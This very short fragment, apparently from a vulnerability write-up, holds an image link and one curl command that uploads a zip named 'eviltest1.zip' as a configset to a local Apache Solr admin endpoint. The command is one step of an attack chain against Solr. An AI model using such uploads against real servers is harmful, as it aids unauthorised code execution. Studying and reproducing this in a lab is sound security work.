 curl -X POST --header "Content-Type:application/octet-stream" --data-binary @eviltest1.zip "http://127.0.0.1:8983/solr/admin/configs?action=UPLOAD&name=eviltest1"